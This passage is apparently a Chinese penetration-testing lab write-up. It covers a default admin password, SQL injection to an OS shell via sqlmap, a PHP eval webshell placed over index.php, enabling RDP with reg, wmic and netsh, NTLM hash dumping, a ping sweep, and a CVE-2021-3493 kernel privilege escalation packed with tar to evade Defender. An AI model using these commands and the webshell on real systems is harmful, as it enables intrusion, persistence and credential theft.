

发现密码为admin123,登录后台

账号:admin

密码:admin123



8、后台注入getshell

GET /admin/inquiries/view_details.php?id=1 HTTP/1.1

Host: 10.0.20.100

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0

Accept: */*

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

Connection: close

Referer: http://10.0.20.100/admin/?page=inquiries

Cookie: PHPSESSID=k0o8e63olbjjatfqlk0gb9u0eq

使用–os-shell

然后选择php,直接获取系统权限

python sqlmap.py -r test.txt --os-shell





写入一句话木马,上线蚁剑

echo ^<^?php $a = $_REQUEST['d'];$a = "$a";$b['test'] = "";eval($b['test']."$a");?^>^ > test.php

将test.php木马文件替换成index.php

访问http://10.0.20.100/admin/?page=inquiries,就可以访问该木马了,蚁剑开启代理



成功连接

命令执行成功

开启3389远程登陆

第一步

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f

第二步

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

第三步

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow



抓取主机密码

NTLM解密



开启登录远程桌面

9、第三层内网渗透

查看内网信息ipconfig

使用如下代码进行探测

for /L %I in (1,1,254) DO @ping -w 1 -n 1 10.0.10.%I | findstr "TTL="

发现存在10.0.10.110机器



同时在第二层机器内发现存在远程连接工具,输入本机密码发现登录成功

发现存在10.0.10.110机器可直接登陆

使用whoami发现权限不是root



10、ubuntu16内核提取

sudo版本为1.8.16存在sudo提权漏洞 ,但是没有利用成功



使用另一个去年出的内核提权exp打成功了

https://github.com/briskets/CVE-2021-3493

本机编译好利用exp,并使用tar进行压缩(直接上传会被defender删)



解压运行:

解压运行:

提权成功!